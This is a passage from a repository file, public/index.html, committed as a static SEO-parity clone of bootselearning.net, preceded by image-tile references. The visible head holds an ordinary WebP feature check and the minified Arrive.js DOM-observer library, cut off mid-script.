




==== public/index.html @ 9a29d634 "Static SEO-parity clone of bootselearning.net with fixed phone number" ====
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var 